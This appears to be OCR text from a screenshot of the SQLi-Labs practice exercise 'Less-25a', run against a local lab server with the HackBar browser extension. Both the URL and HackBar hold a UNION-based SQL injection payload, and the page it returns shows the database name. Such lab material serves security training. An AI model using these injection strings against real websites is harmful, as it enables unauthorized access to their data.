 Less-25a Trick with OR & AND Bl
huya_百度搜索
我的订阅
老实人sask英雄联盟直播_老实
192.168.2.48/sqli/Less-25a/?id=-1 union select%20 1,2,database()-- -
火狐官方站点
新手上路
常用网址
JD 京东商城
文心一言
移动设备上的书签
Welcome Dhakkan
Your Login name:2
Your Password:security
SQLI DUMB SERIES-25a
All Your 'OR'
and
'AND' belong to us.
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
http://192.168.2.48/sqli/Less-25a\?id=-1 union select  1,2,database()-- -
Split URL
Execute